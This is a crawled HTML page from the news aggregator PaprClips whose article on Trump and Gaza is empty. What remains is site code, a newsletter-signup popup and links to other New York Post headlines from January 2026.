

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paprclips.com/article-source/2403625/trump-says-little-on-gaza-and-nothing-about-what-hed-do-differently.html
body_size: 10265
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title></title>
	<meta property="og:type" content="article" /> 
	<meta property="og:title" content="" />
	<meta property="og:image" content="" />
	<meta property="og:url" content="https://www.paprclips.com/article-source/2403625/.html" />
	<meta property="og:site_name" content="PaprClips" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="640" />
	<style>
		article.Dyur.WVZpm {
			width: 100%;
		}
		.content-wrap {
			text-align: justify;
		}
	</style>
	<link rel='dns-prefetch' href='https://fonts.googleapis.com/' />
	<style type="text/css">
	img.wp-smiley,img.emoji 
	{
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 .07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	.newsletter {
	padding: 30px 0;
	background: #071e3b;
	border-radius: 0px 70px 0px 0px;
	}
	@media (min-width: 768px)
	.container {
	width: 1100px !im;
	}

	.newsletter .content {
	max-width: 650px;
	margin: 0 auto;
	text-align: center;
	position: relative;
	z-index: 2; }
	.newsletter .content h2 {
	color: #243c4f;
	margin-bottom: 40px; }
	.newsletter .content .form-control {
	height: 50px;
	border-color: #ffffff;
	border-radius:0;
	}
	.newsletter .content.form-control:focus {
	box-shadow: none;
	border: 2px solid #243c4f;
	}
	.newsletter .content .btn {
	min-height: 50px; 
	border-radius:0;
	background: #00AEEF;
	color: #fff;
	font-weight:600;

	}
	.input-group{
	margin-right: 16px;
	}
	.close
	{
	color:#ffffff;
	}
	.modal-content
	{
	background: #233b4f;
	border-radius: 7px;
	}
	img.desktop_ads {
		margin: 10px 0px;
	}
	</style>
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.min.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/blog.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/shortcodes.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/assets.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/style.css?123' type='text/css' media='all' />
	<link rel='stylesheet' href='https://www.paprclips.com/css/font-awesome.min.css' type='text/css' media='all' />
	<link rel="stylesheet" type="text/css" href="https://www.paprclips.com/css/jquery-eu-cookie-law-popup.css?123"/> 
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C600%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700&amp;ver=1.0.0' type='text/css' media='all' />
	<script type='text/javascript' src='https://www.paprclips.com/js/jquery.js'></script>
	<!--<script src='https://api.cdncktrk.link/visitor_data.js' defer></script> -->
	<style type="text/css">
	.synved-social-resolution-single {
	display: inline-block;
	}
	.synved-social-resolution-normal {
	display: inline-block;
	}
	.synved-social-resolution-hidef {
	display: none;
	}
	@media only screen and (min--moz-device-pixel-ratio: 2),
	only screen and (-o-min-device-pixel-ratio: 2/1),
	only screen and (-webkit-min-device-pixel-ratio: 2),
	only screen and (min-device-pixel-ratio: 2),
	only screen and (min-resolution: 2dppx),
	only screen and (min-resolution: 192dpi) {
		.synved-social-resolution-normal {
		display: none;
		}
		.synved-social-resolution-hidef {
		display: inline-block;
		}
	}
	</style>
	<!-- Favicon -->
	<link rel="shortcut icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" />
	<link rel="icon" href="https://www.paprclips.com/images/favicon.ico" type="image/x-icon" /> 
	<!-- Apple devices Homescreen icon -->
	<link rel="apple-touch-icon-precomposed" href="https://www.paprclips.com/images/favicon.ico" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-145249570-1"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-145249570-1');
	</script>
	<!-- Google Ads-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7911069782144357" crossorigin="anonymous"></script>
				<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
		<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
		<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
		<script src="https://accounts.google.com/gsi/client" async defer></script>
		<style type="text/css">
		.modal-open .modal {
			overflow-x: hidden;
			overflow-y: auto;
			z-index: 99999999 ;
			background: ##fff0;
		}
		.modal-backdrop.show {
			opacity: .5;
			z-index: 10000;
		}
		.modal-newsletter { 
			color: #999;
			width: 100%;
			margin: 0 auto; 
			font-size: 15px;
		  }
		  .modal-content {
			top: 100px;
		  }
		  button.close {
			-webkit-appearance: none;
			padding: 0;
			cursor: pointer;
			background: 0 0;
			border: 0;
		}
		.close {
			width: 80px;
			position: absolute;
			top: 1px;
			font-weight: 500;
			padding: 15px 0px !important;
			right: 1px;
			color: #00447ad9 !important;
			text-shadow: none;
			opacity: 0.5;
			border-radius: 5px;
			font-size: 18px;
			z-index: 99999 !important;
			opacity: 999999 !important;
			line-height: 1;
		}
		.align-items-center {
			align-items: center!important;
		}
		.p-0 {
			padding: 0!important;
		}
		.h-100 {
			height: 100%!important;
		}
		.justify-content-center {
			justify-content: center!important;
		}
		.pb-6, .py-6 {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 80%;
			padding-bottom: 6rem;
			padding-top: 2rem;
		}
		.branded-name-logo {
			max-width: 300px;
			margin-bottom: 20px;
		}
		.ml-4, .mx-4 {
			margin-left: 1.5rem;
		}
		.landing-header {
			line-height: 1;
			letter-spacing: 1px;
		}
		img.branded-name-logo.mx-4.lazy-load {
			display: block;
			margin-left: auto;
			margin-right: auto;
			width: 50%;
		}
		.subscription-form {
			display: flex;
			padding: 5px;
			background: #17598f;
			margin-top: 30px;
			margin-left: 1.5rem;
			margin-right: 1.5rem;
			border-radius: 10px;
			max-width: none;
			box-shadow: 0 0 1em 5px rgba(50,50,93,.06), 0 0.313em 0.938em 1px rgba(0,0,0,.28);
		}
		.subscription-form #subscription-email-form-input {
			background: #fff;
			border-radius: 8px;
			padding: 0 15px;
			height: 50px;
			z-index: 9999;
		}
		.subscription-form .subscription-email[type=email] {
			width: 100%;
			font-size: 16px;
			line-height: 1;
			padding-right: 20px;
			color: #000;
			border: none;
		}
		button, input {
			overflow: visible;
		}
		button, input, optgroup, select, textarea {
			margin: 0;
			font-family: inherit;
			font-size: inherit;
			line-height: inherit;
		}
		.subscription-form .subscription-email[type=submit] {
			font-size: 25px;
			padding: 5px 10px;
			font-weight: 300;
			background-color: #17598f;
			color: #fff;
			border: none;
			z-index: 9999;
		}
		.bgImgsMobile{
		  display: none;

		} 
		.bgImgs {
		  background: url(https://www.paprclips.com/images/backgroungpopup_test-1.png);
		   position: absolute;
			width: auto;
			top: 0px;
			left: 145px;
		}
		[type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled), button:not(:disabled) {
			cursor: pointer;
		}

		.text-primary {
			color: #17598f!important;
		}
		
		.error_1.landing-subheader.mx-4{
		  margin-top: 10px;
		  font-size: 14px;
		  text-align:center;
		}
        .modal-body {
			background: url(https://www.paprclips.com/images/backgroungpopup_desk.png) no-repeat;
			background-position: 24% 10%;
			padding-bottom:50px;
		}
		img.staytxt {
			margin-top: 20%;
			margin-bottom: 3%;
		}
		
		button#subscription-email-form-submit {
			  width: auto !important;
			  background: #17598f;
			  border: 0px;
			  z-index: 9999;
			  outline: none !important;
			}
			.btnicon{
			width: 40px;
			height: 32px;
			display: block;
			margin-left: auto;
			margin-right: auto;
			display: block;
		}
		.stop-scrolling
		{
			height:100%;
			overflow:hidden;
		}
		p.landing-subheader{
			text-align:center;
		}
		</style> 
		<div class="container">
		  <!-- <div id="myModal" class="modal" >
			  <div class="d-md-flex align-items-center no-100vh" style="height: 100vh;">
				<button type="button" class="close nothanks mdl_close" data-dismiss="modal" aria-label="Close">
						 <span aria-hidden="true">&times;</span>
				</button>

					<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D22.png) no-repeat left/cover;"></div>
				  </div>
				<div class="col-md-6 p-0 h-100" style="background-color:#fff;">
				  <div class="align-items-center h-100 justify-content-center bimg">
					<div class="py-6">
					   <div class="brandedlogo">  
						  <img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
						</div>
					   
						<div class="textContent">
						  <img class="staytxt"src="https://www.paprclips.com/images/stay99.png">
						  <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
						</div>
						<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
						</form>
						 <div class="error_1 landing-subheader mx-4"> </div>
					</div>
				  </div> 
				</div>
				<div class="col-md-3 p-0 h-md-100 h-100 d-none d-md-block">
				  <div class="d-md-flex align-items-center h-md-100 justify-content-center h-100" id="img_id" style="background: url(https://www.paprclips.com/images/D33.png) no-repeat left/cover;"></div>
				  </div>
				
			  </div>
		  </div> -->
		  <div class="modal fade" id="myModal">
			  <div class="modal-dialog" role="document">
				<div class="modal-content">
				  
				  <div class="modal-body">
					<button type="button" class="close mdl_close nothanks"  id="cancel-btn" data-dismiss="modal" aria-label="Close">
					  <!--<span aria-hidden="true">&times;</span> -->Close
					</button>
					<img class="branded-name-logo mx-4 lazy-load" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/logo_1.png" data-loaded="true">
					<img class="" sizes="(max-width: 1000px) 100vw, 1000px" src="https://www.paprclips.com/images/email-newsletter-smaller.png" data-loaded="true">
					 <p class="landing-subheader mx-4" style="font-size: 16px; margin-top: 10px;">Subscribe our newsletter and get notifications to stay update</p>
					<form class="subscription-form" id="subscription-email-form" action="" accept-charset="UTF-8" method="post">
						  <input placeholder="Enter Your Email" class="subscription-email" required="required" id="subscription-email-form-input" type="email" name="email">
				
						  <button class="signup-btn subscription-email nothanks" type='button' id="subscription-email-form-submit"> <span class="btnicon" style="background: url(https://www.paprclips.com/images/rocketicon.png) no-repeat;"></span>
							</button>
							 
						</form>
						<div class="error_1 landing-subheader mx-4"> </div>
				  </div>
				  
				</div>
			  </div>
			</div>
		  
		</div>
		<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js'></script>
		<script type='text/javascript'>
			
			 if ($.cookie("user_subscribed") == null) 
			 {
				if ($.cookie("no_thanks") == null) 
				{
					// Show the modal, with delay func.
					$('#myModal').appendTo("body");
					function show_modal(){
						$('#myModal').modal();
						//document.body.classList.add("stop-scrolling");
					}
					// Set delay func. time in milliseconds
					window.setTimeout(show_modal, 10000);
				}
				$(".nothanks").click(function() {
					document.body.classList.remove("stop-scrolling");
					$.cookie('no_thanks', 'true', { expires: 1, path: '/' });
					});
			 }	 
			 
			// Subcribe Button Clicked Event
			 $('#subscription-email-form-submit').on('click',function(e)
			 {
				var email=$("#subscription-email-form-input").val();
				var regexEmail = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/;
				var options = [];
				$(':checkbox:checked').each(function(i){
					options[i] = $(this).val();
				}); 
				if(email==''){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>PLEASE FILL YOUR EMAIL ADDRESS ..!</span>");
					return false;
				}
				if(!regexEmail.test(email)){
					$('.error_1').show();
					$('.error_1').html("<span style='color:red;'>Invalid Email</span>");
					return false;
				}else
				{
					$.ajax({
						url: "https://paprclips.com/subscribe.php",
						method: "POST",
						data : "Email="+email,
						beforeSend: function() {
							$('.error_1').show();
							$('.error_1').html("<span style='color:green; font-weight:bold; '> Processing... </span>");
						},
						success: function(result) 
						{ 
							if(result=="Thank you for subscribing" || result=="Already subscribed!")
							{
								$("#subscription-email-form-input").val(' ');
								$('.error_1').show();
								$('.error_1').html("<span style='color:green;font-weight:bold;text-transform: uppercase;'>"+ result +"</span>");
								$.cookie("user_subscribed", "true");
								setTimeout(function(){
									//$("#myModal").modal('hide');
									document.body.classList.remove("stop-scrolling");
									//$('#myModal').modal().hide();
									$('#cancel-btn').click();
									$('.error_1').html(" ");}, 3000);
								
							}
						}
					}); 
				}		
			});
			</script>
		
	</head>
<body class="page-template page-template-blog-page page-template-blog-page-php page page-id-230 hidden wpb-js-composer js-comp-ver-5.6 vc_responsive eupopup eupopup-bottom">
	<main>
		<div class="cd-index cd-main-content">
            <!-- Page Content -->
            <div id="page-content" class="dh">
                <!-- Header -->
                <header class="scroll-hide">
                <div id="header-container">
	<!-- Logo -->
	<div id="logo">
		<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com">
			<img class="black-logo" src="https://www.paprclips.com/images/logo.png" alt="Logo Black">
		</a>
	</div>
	<!--/Logo -->
								
	<!-- Navigation -->
    <nav class="menu-primary-menu-container" style="display: table;">
		<ul id="menu-primary-menu" data-breakpoint="1025" class="flexnav menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-190 mp has-sub">
				<a href="https://www.paprclips.com">Top Stories</a>
			</li>
			<!-- Only focusing USA Contents. [ News-international articles present in india ] -->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-191 mp has-sub">
				<a href="">World</a>
			</li>-->
			<!--
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-192 mp has-sub">
				<a href="">India</a>
			</li>-->
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-193 mp has-sub">
				<a href="https://www.paprclips.com/section/business">Business</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-194 mp has-sub">
				<!--<a href="">Sports</a>-->
				<a href="https://www.takesporty.com/" target="_blank">Sports</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a href="https://www.paprclips.com/section/entertainment">Entertainment</a>
			</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-195 mp has-sub">
				<a id="href_subscribex" data-toggle="modal" data-target="#myModal" style="cursor: pointer;">Subscribe</a>
			</li>
		</ul>
	</nav>
	<!-- Navigation -->           
                
	<!-- Nav Burger -->
	<div id="nav-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Nav Burger -->

	 <!-- Menu Burger -->
	<div id="burger-menu">
		<span></span>
		<span></span>
		<span></span>
		<span></span>
	</div>
	<!--/Menu Burger -->
</div>

    <div 
    	id="g_id_onload" 
    	data-client_id="984876446738-5h34eromevaea3fa3qsvk7r2sbf2dl8o.apps.googleusercontent.com"
  		data-skip_prompt_cookie="fcid"
  		data-cancel_on_tap_outside="false"
   		data-login_uri="https://www.paprclips.com/subscribe.php" >
	</div>
    	                </header>
                <!--/Header -->
                <!-- Sidebar 
<div id="black-fade"></div>  -->

<div id="slide-menu">
	<div class="slide-menu-content">
	<div id="search-2" class="clapat-sidebar-widget widget_search">
		<h4 class="clapat-widget-title">Search</h4>
		<form role="search" autocomplete="off" method="get" class="search-form" action="https://www.paprclips.com/search/" >
			<input type="search" class="search-field" name="s" title="Type your search and hit enter" placeholder="Type your search and hit enter" value=""/>
			<div class="close-button"></div>
		</form>
	</div>
	
	<div id="clapat_popular_posts-3" class="clapat-sidebar-widget widget_clapat_popular_posts">
		<div class="swiper-pagination"></div>
		<div class="article-content">
			<div class="slider-widget swiper-container">
				<div class="swiper-wrapper">
					<div class="swiper-slide" data-title="Popular">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785346/giants-have-no-idea-what-is-about-to-hit-them-with-john-harbaugh-ready-to-set-new-standard.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/head-coach-john-harbaugh-baltimore-115564557.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785346/giants-have-no-idea-what-is-about-to-hit-them-with-john-harbaugh-ready-to-set-new-standard.html">
					Giants have no idea what is about to hit them with John Harbaugh ready to set new standard				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785361/extreme-cold-snap-in-nyc-could-bring-real-feel-temps-below-0-and-wont-end-any-time-soon.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119175479.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785361/extreme-cold-snap-in-nyc-could-bring-real-feel-temps-below-0-and-wont-end-any-time-soon.html">
					Extreme cold snap in NYC could bring real-feel temps below 0  and wont end any time soon				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785338/jpmorgan-confirms-trump-claim-that-ceodimonwas-not-offered-fed-chair-job.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/Comp-Trump-Chase-CEO.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785338/jpmorgan-confirms-trump-claim-that-ceodimonwas-not-offered-fed-chair-job.html">
					JPMorgan confirms Trump claim that CEODimonwas not offered Fed chair job				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785382/gov-hochul-uses-mlk-day-speech-to-make-anti-ice-rant-praises-da-alvin-bragg.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/comp-gov-hochul-uses-mlk-119172569.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785382/gov-hochul-uses-mlk-day-speech-to-make-anti-ice-rant-praises-da-alvin-bragg.html">
					Gov. Hochul uses MLK Day speech to make anti-ICE rant, praises DA Alvin Bragg				</a>
			</div>
									</div>
					</div>
					
					<div class="swiper-slide" data-title="Latest">
						<div class="tab-slide-content">
									<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785389/exclusive-u-of-calif-boasts-discriminatory-taxpayer-funded-program-mainly-for-latinos-bombshell-new-complaint.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/iconic-sather-gate-prominent-landmark-119177944.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785389/exclusive-u-of-calif-boasts-discriminatory-taxpayer-funded-program-mainly-for-latinos-bombshell-new-complaint.html">
					Exclusive | U. of Calif. boasts discriminatory taxpayer-funded program mainly for Latinos: bombshell new complaint				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785347/travis-kylie-kelces-kids-meet-the-couples-children.html" style="background-image: url(https://hollywoodlife.com/wp-content/uploads/2024/03/GettyImages-1668785646-1-e1732387202412.jpg?fit=3333%2C1883)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785347/travis-kylie-kelces-kids-meet-the-couples-children.html">
					Travis & Kylie Kelces Kids: Meet the Couples Children				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785399/underdog-fantasy-promo-code-nypost-play-5-get-75-in-fantasy-bonus-entries-for-raptors-vs-lakers.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/newspress-collage-pzhwlwmxd-1768674930554.jpg?quality=75&strip=all&1768657048&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785399/underdog-fantasy-promo-code-nypost-play-5-get-75-in-fantasy-bonus-entries-for-raptors-vs-lakers.html">
					Underdog fantasy promo code NYPOST: Play $5, get $75 in fantasy bonus entries for Raptors vs. Lakers				</a>
			</div>
						<div class="article-tabbed">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785413/fears-grow-that-irans-internet-blackout-may-turn-permanent-to-weaken-dissent.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/2026-tehran-iran-tens-thousands-119175727.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<a class="article-tabbed-title" href="https://www.paprclips.com/article-source/2785413/fears-grow-that-irans-internet-blackout-may-turn-permanent-to-weaken-dissent.html">
					Fears grow that Irans Internet blackout may turn permanent to weaken dissent				</a>
			</div>
									</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<!--<div id="clapat_social-3" class="clapat-sidebar-widget widget_clapat_social">
		<h4>Let&#039;s Connect</h4>
		<ul class="widget-social-icons">
			<li><a href="#" target="_blank"><i class="fa fa-facebook"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-twitter"></i></a></li>
			<li><a href="#" target="_blank"><i class="fa fa-instagram"></i></a></li>
		</ul>
	</div>-->
	
	<span style="font-size: 11px;">2026 &copy; paprclips.com<span> | 
	<a href="https://www.paprclips.com/terms-conditions/" target="_blank" title="Terms and Conditions" style="font-size: 11px; color:#777;">Terms and Conditions</a> | 
	<a href="https://www.paprclips.com/privacy-policy-disclaimers/" target="_blank" style="font-size: 11px;color:#777;" title="Privacy Policy">Privacy Policy</a> |
	<a href="https://www.paprclips.com/unsubscribe/" target="_blank" style="font-size: 11px;color:#777;" title="Unsubscribe">Unsubscribe</a>
	
	</div>
</div>
<!-- Sidebar -->
                <!-- Main -->
                <div id="main">

                <!-- Main Content -->
                <div id="main-content">
                <!-- Blog Post -->
                <div id="blog-post" class="post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-photography category-studio tag-old tag-onelight tag-people">
                    <!-- Post Content -->
                    <div class="post-content ">
                        <!-- Hero Section -->
                        <div id="hero" class=" text-align-left dark-content">
                            <div id="hero-caption">
                                <div class="inner">
                                    <div class="cate-title">
                                        <div class="entry-meta entry-categories">
                                            <ul class="post-categories">
                                                <li>
                                                    <a class="ajax-link " data-type="page-transition" href="" rel="category tag"></a>
                                                </li>
                                            </ul>
                                        </div>
                                        <h1 class="hero-title"></h1>
                                    </div>
                                    <div class="cate-title-footer">
                                        <ul class="entry-meta entry-date">
                                            <li>
                                                <a class="ajax-link" data-type="page-transition" href="" rel="Domain tag">
                                                                                                     </a>
                                            </li>
                                            <li>
                                                <a class="ajax-link">No date provided</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--/Hero Section -->
                        <div class="post-image-content">
                            <figure class="wp-block-image"><img src="" alt="" class="wp-image-55"/></figure>
                            <div class="wp-block-quote content-main">
                                <div class="content-wrap">
                                    									<p>...</p>                                </div>
                                <div class="post-readmore">
                                    <a class="clapat-button square outline-button" href="" target="_blank" rel="nofollow">
										<span>Read More&nbsp;<i class="fa fa-external-link"></i></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /Post Content -->
                </div>
                <!--/Blog Post -->
                </div>
                <!-- /Main Content -->
            </div>
            <div class="page-links"></div>
			<!--/Main -->
            </div>
            <!--/Page Content -->
            <div id="scrolltotop"><i class="fa fa-chevron-up"></i></div>
        </div>
	</main>
	<div class="recent-articles-block post-content">
        
		<span style='color:#b5b5b5'><small>PaprClips</small></span>
		<div style='border-top:1px solid #b5b5b5;border-bottom:1px solid #b5b5b5;color:#B5B5B5;text-align:left; line-height:20px;font-family:sans-serif;font-size:12px;padding:3px 0;'><span style='float:left;'><i>Disclaimer</i>: This story is auto-aggregated by a computer program and has not been created or edited by PaprClips. <br>Publisher: </span><div style='clear:both;''></div></div><br>
        <h4 class="papr-title"><span>Recent Articles</span></h4>
		<div class="two-column-grid">
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785346/giants-have-no-idea-what-is-about-to-hit-them-with-john-harbaugh-ready-to-set-new-standard.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/head-coach-john-harbaugh-baltimore-115564557.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785346/giants-have-no-idea-what-is-about-to-hit-them-with-john-harbaugh-ready-to-set-new-standard.html">Giants have no idea what is about to hit them with John Harbaugh ready to set new standard</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785361/extreme-cold-snap-in-nyc-could-bring-real-feel-temps-below-0-and-wont-end-any-time-soon.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/119175479.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785361/extreme-cold-snap-in-nyc-could-bring-real-feel-temps-below-0-and-wont-end-any-time-soon.html">Extreme cold snap in NYC could bring real-feel temps below 0  and wont end any time soon</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed business">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785338/jpmorgan-confirms-trump-claim-that-ceodimonwas-not-offered-fed-chair-job.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/Comp-Trump-Chase-CEO.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785338/jpmorgan-confirms-trump-claim-that-ceodimonwas-not-offered-fed-chair-job.html">JPMorgan confirms Trump claim that CEODimonwas not offered Fed chair job</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785382/gov-hochul-uses-mlk-day-speech-to-make-anti-ice-rant-praises-da-alvin-bragg.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/comp-gov-hochul-uses-mlk-119172569.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
					<a class="recent-content-title" href="https://www.paprclips.com/article-source/2785382/gov-hochul-uses-mlk-day-speech-to-make-anti-ice-rant-praises-da-alvin-bragg.html">Gov. Hochul uses MLK Day speech to make anti-ICE rant, praises DA Alvin Bragg</a>
					<ul class="entry-meta entry-date">
						<li>
							<a class="ajax-link" data-type="page-transition" href="https://www.paprclips.com/publisher/nypost.com" rel="Domain tag">
								<img src='https://www.google.com/s2/favicons?domain=nypost.com'>New York Post							</a>
						</li>
						<li>
							<a class="ajax-link">7 hrs ago</a>
						</li>
					</ul>
				</div>
			</div>
						<div class="article-tabbed news">
				<a class="article-tabbed-thumb" href="https://www.paprclips.com/article-source/2785389/exclusive-u-of-calif-boasts-discriminatory-taxpayer-funded-program-mainly-for-latinos-bombshell-new-complaint.html" style="background-image: url(https://nypost.com/wp-content/uploads/sites/2/2026/01/iconic-sather-gate-prominent-landmark-119177944.jpg?quality=75&strip=all&w=1200)">
					<div class="plus-img"><span></span><span></span></div>
				</a>
				<div class="recent-content">
